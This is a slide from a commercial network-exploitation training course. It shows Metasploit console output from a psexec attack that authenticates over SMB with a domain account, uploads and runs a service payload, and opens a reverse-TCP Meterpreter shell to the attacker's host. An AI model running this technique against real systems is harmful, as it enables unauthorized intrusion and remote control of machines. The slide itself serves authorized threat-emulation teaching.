 CHIRON
TRAINING
Exploit
• Should be the same result as before.
msf exploit(psexec) > run
[*] Started reverse TCP handler on Chiron_Linux_IP:49675
[*] Target_IP:445 - Connecting to the server...
[*] Target_IP:445 - Authenticating to Target_IP:445|DEIMUSTECH as user
'ad_alex'...
[*] Target_IP:445 - Uploading payload...
[*] Target_IP:445 - Created \hvXAhhEH.exe...
[+] Target_IP:445 - Service started successfully...
[*] Target_IP:445 - Deleting \hvXAhhEH.exe...
[*] Sending stage (957999 bytes) to Target_IP
[*] Meterpreter session 3 opened (Chiron_Linux_IP:49675 -> Target_IP:63842) at
2020-01-01 14:00:00 -0500
meterpreter >
Basic Computer Network Exploitation
Any unauthorized use or disclosure of this material is strictly prohibited.
CYBER THREAT EMULATION
PROFESSIONAL™ (CTEP)™
© 2019 CHIRON TECHNOLOGY SERVICES, INC.